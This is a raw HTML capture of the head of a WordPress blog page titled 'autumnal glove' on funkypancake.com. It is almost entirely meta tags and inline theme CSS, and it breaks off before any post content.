

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2005/11/autumnal_glove_1/
body_size: 20810
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>autumnal glove &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F11%2Fautumnal_glove_1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F11%2Fautumnal_glove_1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 